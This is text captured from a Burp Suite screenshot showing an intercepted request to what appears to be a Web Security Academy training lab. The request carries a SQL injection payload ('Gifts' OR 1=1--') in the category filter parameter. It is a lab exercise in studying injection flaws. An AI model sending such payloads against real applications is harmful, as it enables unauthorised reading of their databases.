 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a1600c503d245c2ae402a59008300d0.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1=1-- HTTP/1.1
2 Host: 0a1600c503d245c2ae402a59008300d0.web-security-academy.net
3 Cookie: session=YuBCdlwWnWTQ4W7IjEI1GVq79wcUH1tA
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1600c503d245c2ae402a59008300d0.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17